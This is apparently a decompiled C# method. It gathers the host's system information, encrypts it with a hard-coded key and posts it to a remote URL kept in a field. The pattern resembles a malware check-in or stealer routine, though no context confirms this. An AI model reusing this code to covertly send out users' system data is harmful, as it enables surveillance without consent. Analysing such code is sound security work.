 // Token: 0x0600002C RID: 44 RVA: 0x00002B78 File Offset: 0x00000D78
public async Task SendDataAsync()
{
string systemInfo = this.GetSystemInfo();
string key = "rrq5sX2AhNfv9eJ";
string encryptedSystemInfo = this.EncryptData(systemInfo, key);
FormUrlEncodedContent content = new FormUrlEncodedContent(new Dictionary<string, string> { { "encrypted_data", encryptedSystemInfo } });
using (HttpClient client = new HttpClient())
{
try
{
HttpResponseMessage response = await client.PostAsync(this.domainUrl, content);
if (response.IsSuccessStatusCode)
{
Console.WriteLine("Data sent successfully.");
}
else
{
Console.WriteLine(string.Format("Error: {0}", response.StatusCode));
}
}
catch (Exception ex)
{
Console.WriteLine(string.Format("Exception: {0}", ex.Message));
}
}
}